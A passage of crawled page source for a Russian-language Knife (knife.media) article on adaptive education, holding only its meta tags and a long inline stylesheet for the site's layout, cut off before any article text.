

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/adaptive-learning/
body_size: 40144
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/adaptive-learning/">
	<title>Что такое адаптивное образование и почему оно изменит наши школы, университеты и даже онлайн-курсы &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 